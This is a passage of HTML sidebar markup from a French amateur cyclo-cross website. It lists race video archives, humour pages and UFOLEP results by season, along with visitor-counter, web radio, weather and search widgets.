                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">7</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 7 °C | 
                    Max: 7 °C | 
                    Vent: 22 kmh 122°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>2</strong> visiteurs - <strong>14</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901025</strong> visiteurs - <strong>7586424</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
